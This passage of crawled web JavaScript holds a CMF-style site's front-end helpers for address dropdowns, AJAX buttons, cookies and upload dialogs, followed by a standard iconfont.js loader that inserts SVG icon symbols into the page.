                $child_area_select = $this_js_address_select.find('.js-address-district-select');
            }

            var empty_option = '<option class="js-address-empty-option" value="">' + $child_area_select.find('.js-address-empty-option').text() + '</option>';
            $child_area_select.html(empty_option);

            var child_area_html = $this.data('childarea' + id);
            if (child_area_html) {
                $child_area_select.show();
                $child_area_select.html(child_area_html);
                return;
            }

            $.ajax({
                url: $this_js_address_select.data('url'),
                type: 'POST',
                dataType: 'JSON',
                data: {id: id},
                success: function (data) {
                    if (data.code == 1) {
                        if (data.data.areas.length > 0) {
                            var html = [empty_option];

                            $.each(data.data.areas, function (i, area) {
                                var area_html = '<option value="[id]">[name]</option>';
                                area_html     = area_html.replace('[name]', area.name);
                                area_html     = area_html.replace('[id]', area.id);
                                html.push(area_html);
                            });
                            html = html.join('', html);
                            $this.data('childarea' + id, html);
                            $child_area_select.html(html);
                            $child_area_select.show();
                        } else {
                            $child_area_select.hide();

                        }
                    }
                },
                error: function () {

                },
                complete: function () {

                }
            });
        });

    }
    //地址联动end

    //
    var $js_action_btn = $('a.js-action-btn');
    if ($js_action_btn.length) {
        Wind.use('noty', function () {
            $js_action_btn.on('click', function (e) {
                e.preventDefault();
                var $this = $(this),
                    href  = $this.prop('href');

                $.post(href, {}, function (data) {

                    if (data.code == '1') {

                        if (data.msg) {
                            noty({
                                text: data.msg,
                                type: 'success',
                                layout: 'center',
                                callback: {
                                    afterClose: function () {
                                        if (data.url) {
                                            location.href = data.url;
                                        }
                                    }
                                }
                            });
                        }


                    } else if (data.code == 0) {
                        noty({
                            text: data.msg,
                            type: 'error',
                            layout: 'center',
                            callback: {
                                afterClose: function () {
                                    if (data.url) {
                                        location.href = data.url;
                                    }
                                }
                            }
                        });
                    }
                }, "json");

            });

        });
    }

    var $js_favorite_btn = $('a.js-favorite-btn');
    if ($js_favorite_btn.length) {
        Wind.use('noty', function () {
            $js_favorite_btn.on('click', function (e) {
                e.preventDefault();
                var $this       = $(this),
                    href        = $this.prop('href'),
                    url         = $this.data("url"),
                    id          = $this.data("id"),
                    table       = $this.data('table'),
                    title       = $this.data("title"),
                    description = $this.data("description");


                $.post(href, {
                    id: id,
                    table: table,
                    url: url,
                    title: title,
                    description: description
                }, function (data) {

                    if (data.code == 1) {

                        if (data.msg) {
                            noty({
                                text: data.msg,
                                type: 'success',
                                layout: 'center',
                                callback: {
                                    afterClose: function () {
                                        if (data.url) {
                                            location.href = data.url;
                                        }
                                    }
                                }
                            });
                        }


                    } else if (data.code == 0) {
                        noty({
                            text: data.msg,
                            type: 'error',
                            layout: 'center',
                            callback: {
                                afterClose: function () {
                                    if (data.url) {
                                        location.href = data.url;
                                    }
                                }
                            }
                        });
                    }


                }, "json");

            });

        });
    }

})();

//重新刷新页面，使用location.reload()有可能导致重新提交
function reloadPage(win) {
    if (win) {

    } else {
        win = window;
    }
    var location  = win.location;
    location.href = location.pathname + location.search;
}

//页面跳转
function redirect(url) {
    location.href = url;
}

/**
 * 读取cookie
 * @param name
 * @returns
 */
function getCookie(name) {
    var cookieValue = null;
    if (document.cookie && document.cookie != '') {
        var cookies = document.cookie.split(';');
        for (var i = 0; i < cookies.length; i++) {
            var cookie = jQuery.trim(cookies[i]);
            // Does this cookie string begin with the name we want?
            if (cookie.substring(0, name.length + 1) == (name + '=')) {
                cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                break;
            }
        }
    }
    return cookieValue;
}

/**
 * 设置cookie
 */
function setCookie(name, value, options) {
    options = options || {};
    if (value === null) {
        value           = '';
        options.expires = -1;
    }
    var expires = '';
    if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
        var date;
        if (typeof options.expires == 'number') {
            date = new Date();
            date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
        } else {
            date = options.expires;
        }
        expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
    }
    var path        = options.path ? '; path=' + options.path : '';
    var domain      = options.domain ? '; domain=' + options.domain : '';
    var secure      = options.secure ? '; secure' : '';
    document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
}

function openIframeDialog(url, title, options) {
    var params = {
        title: title,
        lock: true,
        opacity: 0,
        width: "95%"
    };
    params     = options ? $.extend(params, options) : params;
    Wind.use('artDialog', 'iframeTools', function () {
        art.dialog.open(url, params);
    });
}

/**
 * 打开地图对话框
 *
 * @param url
 * @param title
 * @param options
 * @param callback
 */
function openMapDialog(url, title, options, callback) {
    Wind.css('artDialog');
    var params = {
        title: title,
        lock: true,
        opacity: 0,
        width: "95%",
        height: 400,
        ok: function () {
            if (callback) {
                var d            = this.iframe.contentWindow;
                var lng          = $("#lng_input", d.document).val();
                var lat          = $("#lat_input", d.document).val();
                var address      = {};
                address.address  = $("#address_input", d.document).val();
                address.province = $("#province_input", d.document).val();
                address.city     = $("#city_input", d.document).val();
                address.district = $("#district_input", d.document).val();
                callback.apply(this, [lng, lat, address]);
            }
        }
    };
    params     = options ? $.extend(params, options) : params;
    Wind.use('artDialog', 'iframeTools', function () {
        art.dialog.open(url, params);
    });
}

/**
 * 打开文件上传对话框
 * @param dialog_title 对话框标题
 * @param callback 回调方法，参数有（当前dialog对象，选择的文件数组，你设置的extra_params）
 * @param extra_params 额外参数，object
 * @param multi 是否可以多选
 * @param filetype 文件类型，image,video,audio,file
 * @param app  应用名，CMF的应用名
 */
function openUploadDialog(dialog_title, callback, extra_params, multi, filetype, app) {
    Wind.css('artDialog');
    multi      = multi ? 1 : 0;
    filetype   = filetype ? filetype : 'image';
    app        = app ? app : GV.APP;
    var params = '&multi=' + multi + '&filetype=' + filetype + '&app=' + app;
    Wind.use("artDialog", "iframeTools", function () {
        art.dialog.open(GV.ROOT + 'user/Asset/webuploader?' + params, {
            title: dialog_title,
            id: new Date().getTime(),
            width: '600px',
            height: '350px',
            lock: true,
            fixed: true,
            background: "#CCCCCC",
            opacity: 0,
            ok: function () {
                if (typeof callback == 'function') {
                    var iframewindow = this.iframe.contentWindow;
                    var files        = iframewindow.get_selected_files();
                    console.log(files);
                    if (files && files.length > 0) {
                        callback.apply(this, [this, files, extra_params]);
                    } else {
                        return false;
                    }

                }
            },
            cancel: true
        });
    });
}

/**
 * 单个文件上传
 * @param dialog_title 上传对话框标题
 * @param input_selector 图片容器
 * @param filetype 文件类型，image,video,audio,file
 * @param extra_params 额外参数，object
 * @param app  应用名,CMF的应用名
 */
function uploadOne(dialog_title, input_selector, filetype, extra_params, app) {
    filetype = filetype ? filetype : 'file';
    openUploadDialog(dialog_title, function (dialog, files) {
        $(input_selector).val(files[0].filepath);
        $(input_selector + '-preview').attr('href', files[0].preview_url);

        $(input_selector + '-name').val(files[0].name);
        $(input_selector + '-name-text').text(files[0].name);


    }, extra_params, 0, filetype, app);
}

/**
 * 单个图片上传
 * @param dialog_title 上传对话框标题
 * @param input_selector 图片容器
 * @param extra_params 额外参数，object
 * @param app  应用名,CMF的应用名
 */
function uploadOneImage(dialog_title, input_selector, extra_params, app) {
    openUploadDialog(dialog_title, function (dialog, files) {
        $(input_selector).val(files[0].filepath);
        $(input_selector + '-preview').attr('src', files[0].preview_url);

        $(input_selector + '-name').val(files[0].name);
        $(input_selector + '-name-text').text(files[0].name);

    }, extra_params, 0, 'image', app);
}

/**
 * 多图上传
 * @param dialog_title 上传对话框标题
 * @param container_selector 图片容器
 * @param item_tpl_wrapper_id 单个图片html模板容器id
 * @param extra_params 额外参数，object
 * @param app  应用名,CMF 的应用名
 */
function uploadMultiImage(dialog_title, container_selector, item_tpl_wrapper_id, extra_params, app) {
    openUploadDialog(dialog_title, function (dialog, files) {
        var tpl  = $('#' + item_tpl_wrapper_id).html();
        var html = '';
        $.each(files, function (i, item) {
            var itemtpl = tpl;
            itemtpl     = itemtpl.replace(/\{id\}/g, item.id);
            itemtpl     = itemtpl.replace(/\{url\}/g, item.url);
            itemtpl     = itemtpl.replace(/\{preview_url\}/g, item.preview_url);
            itemtpl     = itemtpl.replace(/\{filepath\}/g, item.filepath);
            itemtpl     = itemtpl.replace(/\{name\}/g, item.name);
            html += itemtpl;
        });
        $(container_selector).append(html);

    }, extra_params, 1, 'image', app);
}

/**
 * 多文件上传
 * @param dialog_title 上传对话框标题
 * @param container_selector 图片容器
 * @param item_tpl_wrapper_id 单个图片html模板容器id
 * @param filetype 文件类型，image,video,audio,file
 * @param extra_params 额外参数，object
 * @param app  应用名,CMF 的应用名
 */
function uploadMultiFile(dialog_title, container_selector, item_tpl_wrapper_id, filetype, extra_params, app) {
    filetype = filetype ? filetype : 'file';
    openUploadDialog(dialog_title, function (dialog, files) {
        var tpl  = $('#' + item_tpl_wrapper_id).html();
        var html = '';
        $.each(files, function (i, item) {
            var itemtpl = tpl;
            itemtpl     = itemtpl.replace(/\{id\}/g, item.id);
            itemtpl     = itemtpl.replace(/\{url\}/g, item.url);
            itemtpl     = itemtpl.replace(/\{preview_url\}/g, item.preview_url);
            itemtpl     = itemtpl.replace(/\{filepath\}/g, item.filepath);
            itemtpl     = itemtpl.replace(/\{name\}/g, item.name);
            html += itemtpl;
        });
        $(container_selector).append(html);

    }, extra_params, 1, filetype, app);
}

function openIframeLayer(url, title, options) {

    var params = {
        type: 2,
        title: title,
        shadeClose: true,
        // skin: 'layui-layer-nobg',
        shade: [0.001, '#000000'],
        shadeClose: true,
        area: ['95%', '90%'],
        move: false,
        content: url,
        yes: function (index, layero) {
            //do something
            layer.close(index); //如果设定了yes回调，需进行手工关闭
        }
    };
    params     = options ? $.extend(params, options) : params;

    Wind.css('layer');

    Wind.use("layer", function () {
        layer.open(params);
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://en.ztxun.com/static/iconfont/iconfont.js
body_size: 3717
content:
!function(t){var e,c,o,i,n,a,l='<svg><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M386.640017 196.405191 687.536947 487.723004c13.840827 13.408717 13.840827 35.135036 0 48.543753s-36.293132 13.408717-50.156485 0L336.483532 244.948944c-13.840827-13.408717-13.840827-35.135036 0-48.543753S372.777687 182.996474 386.640017 196.405191z"  ></path><path d="M336.483532 779.073583l300.895906-291.351603c13.863354-13.408717 36.316683-13.408717 50.156485 0 13.840827 13.408717 13.840827 35.135036 0 48.543753L386.640017 827.617336c-13.863354 13.408717-36.316683 13.408717-50.156485 0S322.642705 792.437246 336.483532 779.073583z"  ></path></symbol><symbol id="icon-yuandianxiao" viewBox="0 0 1024 1024"><path d="M480 480m-160 0a2.5 2.5 0 1 0 320 0 2.5 2.5 0 1 0-320 0Z"  ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M935.254 760.747c0 158.72-72.746 158.72-423.254 158.72-350.506 0-423.254 0-423.254-158.72 0-171.946 191.786-515.84 423.254-515.84 231.466 0 423.254 343.894 423.254 515.84v0 0zM512 317.653c-99.2 0-178.56 79.36-178.56 178.56s79.36 178.56 178.56 178.56c99.2 0 178.56-79.36 178.56-178.56 0-99.2-79.36-178.56-178.56-178.56v0 0zM141.654 449.921c72.746-119.040 198.4-244.694 370.346-244.694s310.826 138.88 370.346 244.694c33.066 52.906 92.586 46.294 119.040 0 19.84-33.066 72.746-330.666-489.386-330.666-562.134 0-509.226 304.214-489.386 330.666 39.68 52.906 105.814 26.454 119.040 0v0 0z"  ></path></symbol><symbol id="icon-dingwei" viewBox="0 0 1024 1024"><path d="M923.63904 424.82944c0-231.85792-184.29568-419.80544-411.64416-419.80544-227.34208 0-411.63904 187.94752-411.63904 419.80544 0 7.35872 0.7104 14.47168 1.08288 21.67552-0.33792 3.5584-1.08288 6.99008-1.08288 10.64192 0 258.38592 379.97952 551.06688 379.97952 551.06688s31.66336 24.21504 63.328 0c31.66336-24.24192 379.97952-292.68096 379.97952-551.06688 0-3.65184-0.74496-7.08352-1.08288-10.64192C922.92864 439.30112 923.63904 432.18816 923.63904 424.82944L923.63904 424.82944zM511.99488 586.336c-87.44832 0-158.31936-72.29312-158.31936-161.50656 0-89.15072 70.86976-161.4464 158.31936-161.4464 87.45344 0 158.32832 72.29568 158.32832 161.4464C670.3232 514.04288 599.44832 586.336 511.99488 586.336L511.99488 586.336zM511.99488 586.336"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1025 1024"><path d="M1001.841447 419.308868H951.241112c-12.564417 0-22.844395 10.279978-22.844395 22.844395s10.279978 22.844395 22.844395 22.844395h27.75594v347.463246h-78.69894v-124.501953c0-12.564417-10.279978-22.844395-22.844395-22.844394h-735.589515c-12.564417 0-22.844395 10.279978-22.844395 22.844394v124.501953H45.6893V464.997658h831.764417c11.193753 0 20.445733-7.995538 22.387507-18.618182 0.342666-1.71333 0.57111-3.426659 0.57111-5.139989V190.065365C900.412334 85.209593 815.088519 0 710.346968 0H143.46331c-13.478193 0-24.329281 10.96531-24.329281 24.329281V419.308868H22.844905c-12.564417 0-22.844395 10.279978-22.844395 22.844395v393.152035c0 12.564417 10.279978 22.844395 22.844395 22.844395h96.174902v143.005912c0 12.564417 10.279978 22.844395 22.844395 22.844395h735.589515c12.564417 0 22.844395-10.279978 22.844395-22.844395V858.149693h101.543335c12.564417 0 22.844395-10.279978 22.844395-22.844395V442.153263c0-12.564417-10.165756-22.844395-22.844395-22.844395zM854.837766 190.065365v8.795092H708.976305V45.68879h1.370663c79.726938 0 144.490798 64.763859 144.490798 144.376575zM164.708597 45.68879h498.578918v174.988064c0 13.135527 10.736866 23.872393 23.872393 23.872393h167.677858v174.759621H164.708597V45.68879z m689.900725 932.736642h-689.900725v-138.208589c0.342666-1.599108 0.57111-3.198215 0.57111-4.911545s-0.228444-3.312437-0.57111-4.911545V710.803346h689.900725v267.622086z"  ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M512.4 491.7l431.8-168c8.4-3.3 13.9-11.3 13.9-20.3v-83.9c0-24.1-19.5-43.6-43.6-43.6H109.8c-24.1 0-43.6 19.5-43.6 43.6v103.2c0 9.1 5.7 17.3 14.2 20.5l400.9 148.7c10.1 3.7 21.1 3.7 31.1-0.2z"  ></path><path d="M479.1 571.8L95.7 428.7c-14.3-5.3-29.4 5.2-29.4 20.4v368.6c0 24.1 19.5 43.6 43.6 43.6h804.6c24.1 0 43.6-19.5 43.6-43.6V425.9c0-15.4-15.5-26-29.9-20.3L510.5 571.5c-10.1 4-21.2 4.1-31.4 0.3z"  ></path></symbol><symbol id="icon-jiahaocu" viewBox="0 0 1024 1024"><path d="M984.293767 435.610686 590.464452 435.610686 590.464452 41.78318l-157.531364 0 0 393.827505L39.105583 435.610686l0 157.531364 393.827505 0 0 393.831124 157.531364 0L590.464452 593.142049l393.829314 0L984.293767 435.610686z"  ></path></symbol><symbol id="icon-jianhao3" viewBox="0 0 1024 1024"><path d="M64 412h896v200H64z"  ></path></symbol><symbol id="icon-weibiaoti-" viewBox="0 0 1024 1024"><path d="M772.654545 900.654545l-13.963636-4.654545C165.236364 714.472727 128 265.309091 125.672727 260.654545V232.727273l155.927273-116.363637 160.581818 209.454546-81.454545 90.763636c27.927273 95.418182 174.545455 200.145455 242.036363 242.036364l109.381819-74.472727 190.836363 169.890909-130.327273 146.618181zM172.218182 258.327273c2.327273 25.6 44.218182 416.581818 586.472727 588.8l83.781818-88.436364-128-114.036364-104.727272 69.818182-11.636364-6.981818c-9.309091-6.981818-249.018182-146.618182-279.272727-290.909091l-2.327273-11.636363 72.145454-79.127273L279.272727 183.854545l-107.054545 74.472728z"  ></path></symbol><symbol id="icon-youjian" viewBox="0 0 1024 1024"><path d="M513.024 602.112c-25.6 0-50.176-10.24-68.608-28.672L82.944 211.968c-15.36-15.36-25.6-36.864-27.648-59.392l61.44-6.144c1.024 6.144 3.072 14.336 10.24 21.504l361.472 361.472c13.312 13.312 36.864 13.312 50.176 0l361.472-361.472c5.12-5.12 9.216-12.288 10.24-20.48l61.44 7.168c-3.072 21.504-12.288 40.96-27.648 56.32L580.608 573.44c-17.408 18.432-41.984 28.672-67.584 28.672z"  ></path><path d="M876.544 936.96H147.456C71.68 936.96 10.24 875.52 10.24 799.744V224.256C10.24 148.48 71.68 87.04 147.456 87.04h729.088c75.776 0 137.216 61.44 137.216 137.216v520.192c0 17.408-13.312 30.72-30.72 30.72s-30.72-13.312-30.72-30.72V224.256c0-41.984-33.792-75.776-75.776-75.776H147.456c-41.984 0-75.776 33.792-75.776 75.776v575.488c0 41.984 33.792 75.776 75.776 75.776h729.088c10.24 0 21.504-2.048 30.72-6.144 15.36-6.144 27.648-18.432 35.84-32.768 8.192-14.336 26.624-20.48 41.984-12.288 14.336 8.192 20.48 26.624 12.288 41.984-14.336 25.6-36.864 47.104-64.512 58.368-18.432 8.192-36.864 12.288-56.32 12.288z"  ></path><path d="M40.96 721.92c-10.24 0-19.456-5.12-25.6-14.336-9.216-14.336-5.12-32.768 9.216-41.984l204.8-133.12c14.336-9.216 32.768-5.12 41.984 9.216 9.216 14.336 5.12 32.768-9.216 41.984l-204.8 133.12c-5.12 3.072-10.24 5.12-16.384 5.12zM983.04 721.92c-6.144 0-11.264-2.048-16.384-5.12l-204.8-133.12c-14.336-9.216-18.432-28.672-9.216-41.984s28.672-18.432 41.984-9.216l204.8 133.12c14.336 9.216 18.432 28.672 9.216 41.984-6.144 9.216-15.36 14.336-25.6 14.336z"  ></path></symbol><symbol id="icon-sousuo" viewBox="0 0 1024 1024"><path d="M1001.4 964.6L789.3 752.51q6.68-7.38 13-15a451.52 451.52 0 0 0 43.38-62.6A448.15 448.15 0 0 0 631.13 41a445.4 445.4 0 0 0-347.7 0A451.54 451.54 0 0 0 45.08 279.33a445.31 445.31 0 0 0 0 347.71 451.63 451.63 0 0 0 238.35 238.35 445.4 445.4 0 0 0 347.7 0 446.83 446.83 0 0 0 114.72-70.75L958.6 1007.4a30.26 30.26 0 0 0 42.8-42.8zM607.47 809.69a384.81 384.81 0 0 1-300.38 0 391.12 391.12 0 0 1-206.32-206.32 384.92 384.92 0 0 1 0-300.38A391.15 391.15 0 0 1 307.09 96.68a384.81 384.81 0 0 1 300.38 0A391.08 391.08 0 0 1 813.78 303a384.71 384.71 0 0 1-20.57 341.74A391.66 391.66 0 0 1 755.64 699c-7.88 9.53-16.31 18.79-25 27.54-0.64 0.64-1.3 1.26-2 1.9a30.24 30.24 0 0 0-5.66 5.5 387.47 387.47 0 0 1-115.51 75.75z"  ></path></symbol></svg>',d=(d=document.getElementsByTagName("script"))[d.length-1].getAttribute("data-injectcss");if(d&&!t.__iconfont__svg__cssinject__){t.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(t){console&&console.log(t)}}function s(){n||(n=!0,o())}e=function(){var t,e,c,o;(o=document.createElement("div")).innerHTML=l,l=null,(c=o.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",t=c,(e=document.body).firstChild?(o=t,(c=e.firstChild).parentNode.insertBefore(o,c)):e.appendChild(t))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(e,0):(c=function(){document.removeEventListener("DOMContentLoaded",c,!1),e()},document.addEventListener("DOMContentLoaded",c,!1)):document.attachEvent&&(o=e,i=t.document,n=!1,(a=function(){try{i.documentElement.doScroll("left")}catch(t){return void setTimeout(a,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);